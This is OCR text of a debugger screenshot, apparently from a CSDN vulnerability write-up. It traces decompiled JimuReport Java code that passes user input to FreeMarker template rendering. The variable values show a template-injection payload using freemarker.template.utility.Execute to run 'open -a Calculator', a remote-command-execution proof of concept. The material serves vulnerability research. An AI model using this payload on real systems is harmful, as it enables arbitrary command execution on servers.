 a.class JSONObject.class JmReportBaseConfig.class g.class b/i.class a/i.class e.class FreeMarkerUtils.class Template.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
916 public static String a(JSONArray var0, String var1) { var0: null var1: "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("open -a Calcu
917 HashMap var2 = new HashMap( initialCapacity: 5); var2 (slot_2): size = 0
918 String var3 = "\\$\\{(\\S+)\\}"; var3 (slot_3): "\$\{(\S+)\}"
919 Pattern var4 = Pattern.compile(var3); var3 (slot_3): "\$\{(\S+)\}" var4 (slot_4): "\$\{(\S+)\}"
920 Matcher var5 = var4.matcher(var1); var4 (slot_4): "\$\{(\S+)\}" var5 (slot_5): "java.util.regex.Matcher[pattern=\$\{(\S+)\} region=0,83 lastmat
921
922 while(var5.find()) {
923 String var6 = var5.group().replace( target: "${", replacement: "").replace( target: "}", replacement: "");
924 var2.put(var6, var5.group()); var5 (slot_5): "java.util.regex.Matcher[pattern=\$\{(\S+)\} region=0,83 lastmatch=]"
925 }
926
927 if (null != var0 && var0.size() > 0) {
928 for(int var11 = 0; var11 < var0.size(); ++var11) {
929 JSONObject var7 = var0.getJSONObject(var11); var0: null
930 Object var8 = var7.get("paramName");
931 Object var9 = var7.get("paramValue");
932 String var10;
933 if (g.d(var8) && g.d(var9)) {...}
938
939 if (g.d(var8)) {...}
947 }
948 }
949
950 var1 = FreeMarkerUtils.a(var1, var2); var1: "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("open -a Calculator")}" var2 (slot_2)
951 return var1;
952 }
CSDN @白帽AxisX